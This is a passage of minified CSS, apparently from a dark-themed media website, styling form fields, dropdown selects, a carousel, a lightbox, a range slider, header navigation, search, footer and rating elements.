n.btn-selectpicker::-moz-placeholder,button.btn-selectpicker.form-control::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="text"].form-control::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="number"].form-control::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="search"].form-control::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="password"].form-control::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="email"].form-control::-moz-placeholder,input[type="color"]::-moz-placeholder,input[type="color"].form-control::-moz-placeholder,select::-moz-placeholder,select.form-control::-moz-placeholder,textarea::-moz-placeholder,textarea.form-control::-moz-placeholder{opacity:1;color:#ffffff}button.btn-selectpicker:-ms-input-placeholder,button.btn-selectpicker.form-control:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="text"].form-control:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="number"].form-control:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="search"].form-control:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="password"].form-control:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="email"].form-control:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,input[type="color"].form-control:-ms-input-placeholder,select:-ms-input-placeholder,select.form-control:-ms-input-placeholder,textarea:-ms-input-placeholder,textarea.form-control:-ms-input-placeholder{opacity:1;color:#ffffff}button.btn-selectpicker::-webkit-input-placeholder,button.btn-selectpicker.form-control::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="text"].form-control::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="number"].form-control::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="search"].form-control::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="password"].form-control::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="email"].form-control::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,input[type="color"].form-control::-webkit-input-placeholder,select::-webkit-input-placeholder,select.form-control::-webkit-input-placeholder,textarea::-webkit-input-placeholder,textarea.form-control::-webkit-input-placeholder{opacity:1;color:#ffffff}.filter-content button.btn-selectpicker,.filter-content button.btn-selectpicker.form-control,.filter-content input[type="text"],.filter-content input[type="text"].form-control,.filter-content input[type="number"],.filter-content input[type="number"].form-control,.filter-content input[type="search"],.filter-content input[type="search"].form-control,.filter-content input[type="password"],.filter-content input[type="password"].form-control,.filter-content input[type="email"],.filter-content input[type="email"].form-control,.filter-content input[type="color"],.filter-content input[type="color"].form-control,.filter-content select,.filter-content select.form-control,.filter-content textarea,.filter-content textarea.form-control{background-color:#000000}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button,input[type="number"].form-control::-webkit-inner-spin-button,input[type="number"].form-control::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}textarea,textarea.form-control{height:auto;min-height:120px;resize:vertical;line-height:1.2;padding:10px}select[multiple],select[multiple].form-control{height:150px}input.hidden-field{display:none}.form-col form,.form-col .pseudo-form{display:flex;flex-flow:row wrap;max-width:700px;margin:0 auto}.form-col form>.row,.form-col .pseudo-form>.row{flex-basis:100%}.form-block.-edit-profile{display:flex;width:100%}.form-item{flex:0 1 auto;margin-bottom:15px;position:relative}.form-item.-full{flex-basis:100%}.form-item.-half{flex-basis:50%}.form-item.-links{flex-basis:100%;text-align:center}.form-item.-links a{display:block;color:#ff2024;font-weight:700;font-size:13px}.form-item.-links a:hover{color:#ff5356}.form-item.-links a+a,.form-item.-links a+.btn{margin-top:10px}.form-item.-actions{flex-basis:100%;margin-bottom:0;text-align:center;font-size:0}.form-item.-actions .btn{font-size:13px;height:40px;line-height:40px}.form-item.-actions .btn+.btn{margin-left:10px}.form-item>label,.form-item>.label{display:block;font-size:14px;color:#8c8c8c;line-height:1}.filter-content .form-item>label,.filter-content .form-item>.label{color:rgba(255,255,255,0.8)}.captcha-wrapper{display:flex;align-items:center;flex-flow:row nowrap}.captcha-wrapper img{flex:0 0 auto;height:34px;margin-right:10px}.captcha-wrapper input[type="text"]{flex:1 0 0}.checkbox,.radio{display:block}.checkbox label,.radio label{position:relative}.checkbox label input[type="checkbox"],.checkbox label input[type="radio"],.radio label input[type="checkbox"],.radio label input[type="radio"]{position:absolute;width:0;height:0;visibility:hidden}.checkbox label .sub-label,.radio label .sub-label{position:relative;padding-left:25px;display:block;line-height:24px}.checkbox label .sub-label::before,.radio label .sub-label::before{content:"";display:block;width:18px;height:18px;position:absolute;top:50%;left:0;transform:translateY(-50%);border:2px solid #d9d9d9}.checkbox label .sub-label::after,.radio label .sub-label::after{content:"";display:block;width:8px;height:8px;position:absolute;top:50%;left:5px;transform:translateY(-50%);background-color:#ff2024;opacity:0;transition:opacity .3s ease 0s}.checkbox label input[type="checkbox"]:checked+.sub-label::after,.checkbox label input[type="radio"]:checked+.sub-label::after,.radio label input[type="checkbox"]:checked+.sub-label::after,.radio label input[type="radio"]:checked+.sub-label::after{opacity:1}.checkbox label a,.radio label a{color:#ff2024}.checkbox label a:hover,.radio label a:hover{color:#ff5356}.radio label .sub-label::before,.radio label .sub-label::after{border-radius:50%}.bootstrap-select select{display:none}.bootstrap-select>.dropdown-toggle{position:relative}.bootstrap-select .dropdown-menu{background-color:#ffffff}.bootstrap-select .dropdown-menu.inner{display:block}.bootstrap-select .dropdown-menu.show{display:block}.bootstrap-select .dropdown-menu a{font-size:14px;font-weight:400;color:#333333;text-transform:none}.bootstrap-select .dropdown-menu a:hover{color:#333333;background-color:#f2f2f2}.fake-upload{display:block;position:relative}.fake-upload input[type="file"]{display:none}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}select.bs-select-hidden,select.selectpicker{display:none !important}.bootstrap-select{width:100%;width:100% \0;position:relative}.bootstrap-select>.dropdown-toggle{width:100%;padding-right:25px;z-index:1}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:active{color:#999}.bootstrap-select>select{position:absolute !important;bottom:0;left:50%;display:block !important;width:0.5px !important;height:100% !important;padding:0 !important;opacity:0 !important;border:none}.bootstrap-select>select.mobile-device{top:0;left:0;display:block !important;width:100% !important;z-index:2}.has-error .bootstrap-select .dropdown-toggle,.error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.bootstrap-select.fit-width{width:auto !important}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none}.bootstrap-select.form-control:not([class*="col-"]){width:100%}.bootstrap-select.form-control.input-group-btn{z-index:auto}.bootstrap-select.form-control.input-group-btn:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*="col-"]{float:none;display:inline-block;margin-left:0}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*="col-"].dropdown-menu-right,.row .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right{float:right}.form-inline .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-group .bootstrap-select.btn-group{margin-bottom:0}.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control{padding:0}.form-group-lg .bootstrap-select.btn-group.form-control .dropdown-toggle,.form-group-sm .bootstrap-select.btn-group.form-control .dropdown-toggle{height:100%;font-size:inherit;line-height:inherit;border-radius:inherit}.form-inline .bootstrap-select.btn-group .form-control{width:100%}.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled{cursor:not-allowed}.bootstrap-select.btn-group.disabled:focus,.bootstrap-select.btn-group>.disabled:focus{outline:none !important}.bootstrap-select.btn-group.bs-container{position:absolute;height:0 !important;padding:0 !important}.bootstrap-select.btn-group.bs-container .dropdown-menu{z-index:1060}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle;display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.bootstrap-select.btn-group .dropdown-toggle::after{display:none}.bootstrap-select.btn-group[class*="col-"] .dropdown-toggle{width:100%}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu li{position:relative}.bootstrap-select.btn-group .dropdown-menu li.active small{color:#fff}.bootstrap-select.btn-group .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer;user-select:none}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select.btn-group .dropdown-menu li a span.check-mark{display:none}.bootstrap-select.btn-group .dropdown-menu li a span.text{display:inline-block}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:0.5em}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);pointer-events:none;opacity:0.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option{position:static}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{position:absolute;display:inline-block;right:15px;margin-top:5px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle{z-index:1061}.bootstrap-select.show-menu-arrow .dropdown-toggle:before{content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,0.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid white;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-top:7px solid rgba(204,204,204,0.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid white;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after{display:block}.bs-searchbox,.bs-actionsbox,.bs-donebutton{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{margin-bottom:0;width:100%;float:none}.-scrollbar{touch-action:none}.-scrollbar .viewport{overflow:hidden;position:relative;min-height:100%;margin-top:10px;margin-right:5px}.-scrollbar .overview{list-style:none;position:absolute;left:0;top:0;padding:0;margin:0;width:100%;transition:top .3s ease 0s}.-scrollbar .scrollbar{position:relative;background-position:0 0;float:right;width:5px}.-scrollbar .track{height:100%;width:5px;position:relative;padding:0 1px;background-color:#393939}.-scrollbar .track .thumb{background-color:#ff2024;position:absolute;width:5px;left:0;transition:top .3s ease 0s}.-scrollbar .disable{display:none}.noSelect{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}.irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs-line{position:relative;display:block;overflow:hidden;outline:none !important}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0}.irs-line-left{left:0;width:11%}.irs-line-mid{left:9%;width:82%}.irs-line-right{right:0;width:11%}.irs-bar{position:absolute;display:block;left:0;width:0}.irs-bar-edge{position:absolute;display:block;top:0;left:0}.irs-shadow{position:absolute;display:none;left:0;width:0}.irs-slider{position:absolute;display:block;cursor:default;z-index:1}.irs-slider.type_last{z-index:2}.irs-min{position:absolute;display:block;left:0;cursor:default}.irs-max{position:absolute;display:block;right:0;cursor:default}.irs-from,.irs-to,.irs-single{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:22px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{display:none;position:absolute;top:0;left:0;width:0.0625rem;height:0.5rem;background:#333333}.irs-grid-pol.small{height:0.25rem}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:14px;line-height:14px;padding:0 3px;color:#818181}.irs-grid-text:last-child{color:transparent;font-size:0;line-height:0}.irs-grid-text:last-child::before{display:block;content:"+";font-size:14px;line-height:14px;color:#818181}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:transparent;z-index:2}.irs-disabled{opacity:0.4}.lt-ie9 .irs-disabled{filter:alpha(opacity=40)}.irs-hidden-input{position:absolute !important;display:block !important;top:0 !important;left:0 !important;width:0 !important;height:0 !important;font-size:0 !important;line-height:0 !important;padding:0 !important;margin:0 !important;outline:none !important;z-index:-9999 !important;background:none !important;border-style:solid !important;border-color:transparent !important}.irs-with-grid{height:53px}.irs-line{height:7px;top:8px;background-color:#818181}.irs-bar{height:7px;top:8px;background-color:#474747}.irs-shadow{height:1px;top:34px;background:#000;opacity:0.15}.lt-ie9 .irs-shadow{filter:alpha(opacity=15)}.irs-grid{margin-top:20px;padding-top:5px;border-top:1px dashed #474747}.irs-slider{width:16px;height:16px;top:3px;background-color:#de2125;cursor:pointer}.irs-slider.state_hover,.irs-slider:hover{background-position:0 -150px}.irs-min,.irs-max{display:none}.irs-from,.irs-to,.irs-single{display:none}html.lb-disable-scrolling{overflow:hidden;position:fixed;height:100vh;width:100vw}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:black;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:normal}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid white}.lightbox a img{border:none}.lb-outerContainer{position:relative;*zoom:1;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:white}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../images/loading.gif) no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:none;background-image:url("[data-uri]")}.lb-prev,.lb-next{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(../images/prev.png) left 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transition:opacity 0.6s;-moz-transition:opacity 0.6s;-o-transition:opacity 0.6s;transition:opacity 0.6s}.lb-nav a.lb-prev:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(../images/next.png) right 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-webkit-transition:opacity 0.6s;-moz-transition:opacity 0.6s;-o-transition:opacity 0.6s;transition:opacity 0.6s}.lb-nav a.lb-next:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.lb-dataContainer{margin:0 auto;padding-top:5px;*zoom:1;width:100%;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:bold;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(../images/close.png) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;-o-transition:opacity 0.2s;transition:opacity 0.2s}.lb-data .lb-close:hover{cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.header-sec{border-bottom:1px solid #1e1e1e}.top-bar{background-color:#161616}.top-bar .row{justify-content:flex-end}.ucp-col{flex-basis:auto}.ucp-col .dropdown-menu{margin:0;border:0 none}.ucp-col .dropdown-menu a{height:24px;line-height:24px;font-size:13px}.ucp-list{font-size:0}.ucp-list li{display:inline-block;vertical-align:top;height:27px;line-height:27px;padding:0 2px;font-size:12px;text-transform:uppercase}.btn.btn-dropdown.btn-ucp{display:flex;flex-flow:row nowrap;align-items:center;height:27px;line-height:27px}.btn.btn-dropdown.btn-ucp .avatar{position:relative;overflow:hidden;display:block;margin-right:5px;height:21px;width:21px;border-radius:50%;border:2px solid #ff2024;margin-top:-2px}.btn.btn-dropdown.btn-ucp .avatar img{position:absolute;top:0;left:50%;transform:translateX(-50%);height:100%;width:auto;max-width:none}.btn.btn-dropdown.btn-ucp .svg-inline--fa{color:#ff2024}.btn.btn-dropdown.btn-ucp .user-name{display:inline-block;max-width:100px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.lang-col{flex-basis:auto}@media (min-width: 768px){.lang-col{margin-left:35px}}.lang-col .btn-dropdown{height:27px;line-height:27px}.lang-col .btn-dropdown .svg-inline--fa{color:#ff2024;margin-left:3px;margin-top:-2px}.lang-col div.btn-dropdown{cursor:default !important}.lang-col div.btn-dropdown:hover{color:#ffffff}.lang-col .lang-dropdown{margin-top:0;background-color:#161616;min-width:51px;border:0 none}.lang-col .lang-dropdown li.active a{background-color:#000000}.lang-col .lang-dropdown li a{font-size:12px;text-align:center}.lang-col .lang-dropdown li a:hover{background-color:#ff2024}.main-header{position:relative;z-index:50}.main-header>.wrapper>.row{justify-content:space-between;align-items:center}.logo-col{flex-basis:auto}@media (max-width: 1039px){.logo-col{flex-grow:1}}@media (min-width: 1040px){.logo-col{max-width:250px}}@media (max-width: 1199px) and (min-width: 1040px){.logo-col{max-width:170px}}.logo-col a{display:block;height:50px;line-height:50px;max-width:203px}@media (min-width: 1040px){.logo-col a{height:70px;line-height:70px}}.logo-col a img{width:100%;vertical-align:middle}.nav-col{position:static;flex-basis:0}@media (min-width: 571px){.nav-col{flex-basis:320px}}@media (min-width: 1040px){.nav-col{flex-basis:auto;padding-right:45px}}@media (max-width: 1039px){.nav-col .nav-inner-col{position:fixed;top:78px;left:0;width:0;bottom:0;z-index:50;background-color:rgba(0,0,0,0.6);transition:width .3s ease 0s}.nav-open .nav-col .nav-inner-col{width:100%}}.nav-drop{display:none;position:relative;background-color:#161616;z-index:10}@media (max-width: 1039px){.nav-drop{flex:1 0 100%}.show>.nav-drop{display:block}}@media (min-width: 1040px){.nav-drop{position:absolute;left:50%;top:100%;transform:translateX(-50%)}}.nav-drop li{display:block}.nav-drop a{color:#ffffff;display:block;text-align:left;white-space:nowrap;height:34px;line-height:34px;border-bottom:1px solid #1e1e1e;padding:0 10px 0 30px;font-size:15px;font-weight:500}@media (min-width: 1040px){.nav-drop a{text-align:center;padding:0 10px}}.nav-drop a:hover{border-color:#ff2024}.nav-channels{display:none;position:relative;background-color:#161616;padding-top:10px;justify-content:center;align-items:stretch;z-index:10}@media (max-width: 1039px){.show>.nav-channels{display:block}}@media (min-width: 1040px){.nav-channels{position:absolute;left:5px;right:5px;top:100%}}.nav-channels .item-col{max-width:50%}@media (min-width: 1040px){.nav-channels .item-col{max-width:14.2857142857%}}.main-nav{display:flex;flex-flow:row nowrap}@media (max-width: 1039px){.main-nav{flex-flow:column nowrap;width:320px;height:100%;background-color:#000000;overflow-x:hidden;overflow-y:auto;position:relative;left:-321px;transition:left .3s ease 0s}.nav-open .main-nav{left:0}}.main-nav .nav-elem{flex:0 0 0;position:relative}@media (max-width: 1039px){.main-nav .nav-elem{display:flex;flex-flow:row wrap;flex:0 0 auto}}@media (min-width: 1040px){.main-nav .nav-elem:hover>a:not(.show-drop)::after{height:5px;background-color:#ff2024}}.main-nav .nav-elem.active>a:not(.show-drop)::after{height:5px;background-color:#ff2024}.main-nav .nav-elem>a:not(.show-drop){display:block;position:relative;height:40px;line-height:40px;padding:0 15px;text-transform:uppercase;font-size:14px;font-weight:500;white-space:nowrap;color:#ffffff}@media (max-width: 1039px){.main-nav .nav-elem>a:not(.show-drop){flex-grow:1}}@media (min-width: 1470px){.main-nav .nav-elem>a:not(.show-drop){padding:0 25px}}@media (min-width: 1200px){.main-nav .nav-elem>a:not(.show-drop){font-size:16px}}@media (min-width: 1040px){.main-nav .nav-elem>a:not(.show-drop){height:70px;line-height:70px}}.main-nav .nav-elem>a:not(.show-drop)::after{content:"";position:absolute;bottom:0;left:0;right:0;height:1px;background-color:#161616}@media (min-width: 1040px){.main-nav .nav-elem>a:not(.show-drop)::after{transition:height .3s ease 0s,background-color .3s ease 0s;height:0}}.main-nav .nav-elem>a:not(.show-drop) .sub-label{display:inline-block}.main-nav .nav-elem>a:not(.show-drop) .svg-inline--fa{display:none}@media (min-width: 1040px){.main-nav .nav-elem>a:not(.show-drop) .svg-inline--fa{display:inline-block;color:#474747;margin-left:5px}}.main-nav .nav-elem.-upload>a{color:#d40106}@media (min-width: 1040px){.main-nav .nav-elem.has-list:hover .nav-drop{display:block}.main-nav .nav-elem.has-drop{position:static}.main-nav .nav-elem.has-drop:hover .nav-channels{display:block}}.main-nav .nav-elem .show-drop{flex-grow:0;display:block;position:relative;color:#474747;padding:0 12px;font-size:24px;height:40px;line-height:40px;border-bottom:1px solid #161616}.main-nav .nav-elem .show-drop::before{content:"";position:absolute;top:5px;bottom:5px;left:0;background-color:#161616;width:1px}@media (min-width: 1040px){.main-nav .nav-elem .show-drop{display:none}}.main-nav .nav-elem.show .show-drop{color:#ff2024}.search-box{overflow:hidden;background-color:#000;z-index:2}@media (min-width: 1040px){.search-box{position:absolute;top:0;bottom:0;right:5px;left:calc(100% - 45px);transition:left .3s ease 0s}.search-box.active{left:calc(100% - 512px)}}@media (min-width: 1040px) and (max-width: 1469px){.search-box.active{left:calc(100% - 431px)}}@media (min-width: 1040px) and (max-width: 1199px){.search-box.active{left:calc(100% - 398px)}}@media (min-width: 1040px){.search-box.active .search-wrap button[type="submit"]{font-size:1.4rem}.search-box form{position:relative;top:50%;transform:translateY(-50%)}}@media (max-width: 570px){.search-box{display:none;position:fixed;top:78px;bottom:0;left:0;right:0;background-color:rgba(0,0,0,0.9);z-index:10}.search-box form{width:100%;height:100%}.search-box .search-wrap{top:50%;left:50%;transform:translate(-50%, -50%);max-width:420px;width:95%}.search-open .search-box{display:block}}.search-wrap{display:block;position:relative;height:34px;line-height:34px;width:100%}@media (min-width: 1040px){.search-wrap{height:40px;line-height:40px;transition:width .3s ease 0s}}.search-wrap input[type="text"]{width:100%;padding-right:40px;height:45px;line-height:45px;border:0;color:#ffffff;background-color:#161616}.search-wrap input[type="text"]:-moz-placeholder{opacity:1;opacity:1;color:#ffffff}.search-wrap input[type="text"]::-moz-placeholder{opacity:1;opacity:1;color:#ffffff}.search-wrap input[type="text"]:-ms-input-placeholder{opacity:1;opacity:1;color:#ffffff}.search-wrap input[type="text"]::-webkit-input-placeholder{opacity:1;opacity:1;color:#ffffff}@media (min-width: 571px){.search-wrap input[type="text"]{height:34px;line-height:34px}}@media (min-width: 1040px){.search-wrap input[type="text"]{height:40px;line-height:40px}}@media (max-width: 570px){.search-wrap input[type="text"]:focus{box-shadow:0 0 10px rgba(255,32,36,0.6)}}.search-wrap button[type="submit"]{position:absolute;top:0;bottom:0;right:0;width:40px;height:45px;line-height:45px;padding:0 5px;color:#ff2024;font-size:1.4rem}@media (min-width: 571px){.search-wrap button[type="submit"]{height:34px;line-height:34px;font-size:1rem}}@media (min-width: 1040px){.search-wrap button[type="submit"]{color:#ffffff;height:40px;line-height:40px;background-color:#000}}.search-wrap button[type="submit"]:hover{color:#ff2024}.trigger-col{flex:0 0 0;display:flex;align-items:center}@media (min-width: 1040px){.trigger-col{display:none}}.trigger-col .btn-trigger-nav{font-size:26px}.trigger-col .btn-trigger-search{font-size:22px}@media (min-width: 571px){.trigger-col .btn-trigger-search{display:none}}.footer-sec{border-top:1px solid #2f2f2f;padding-top:15px}.footer-sec .row{justify-content:center;align-items:center}.footer-logo-col{flex:1 0 100%;margin-bottom:20px;text-align:center}@media (min-width: 1350px){.footer-logo-col{flex-basis:auto;text-align:left}}.footer-list-col{flex:1 0 100%;margin-bottom:20px}@media (min-width: 1350px){.footer-list-col{flex-basis:auto}.footer-list-col:last-child .footer-list{text-align:right}}.footer-list{font-size:0;text-align:center}.footer-list li{display:block;font-size:14px}@media (min-width: 650px){.footer-list li{display:inline-block}.footer-list li+li{margin-left:15px;padding-left:15px;border-left:1px solid #6a6a6a}}.footer-list a{display:inline-block;line-height:30px;text-transform:uppercase}@media (min-width: 650px){.footer-list a{line-height:1.2}}.social-col{margin-top:30px;margin-bottom:20px}.social-list{font-size:0;text-align:center}.social-list li{display:inline-block;font-size:14px;padding:0 10px;margin-bottom:10px}.social-list a{display:block;border:1px solid #ffffff;border-radius:50%;height:28px;line-height:27px;width:28px;text-align:center;background-color:#15141a;color:#ffffff;transition:all .3s ease 0s}.social-list a:hover{transform:scale(1.3);background-color:#ff2024}#rating,.rating{display:flex;flex-flow:row nowrap;align-items:center}.rating-current{flex:0 0 auto;padding:0 5px;font-weight:900;color:#ff2024}.rating-count{flex:0 0 